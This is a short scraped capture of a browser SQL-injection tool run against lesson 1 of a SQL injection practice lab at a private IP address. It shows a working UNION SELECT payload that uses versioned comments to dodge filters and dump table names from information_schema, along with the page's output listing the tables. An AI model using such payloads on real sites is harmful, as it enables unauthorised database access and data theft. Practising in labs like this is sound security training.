 Load URL
Split URL
Execute
http://192.168.157.138/Less-1/index.php?id=1' and -1=-2 UNION/*!29440*/SELECT 1,group_concat(table_name),3 /*!29440from*/ information_schema.tables where
table_schema=database/*!29440*/()%23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1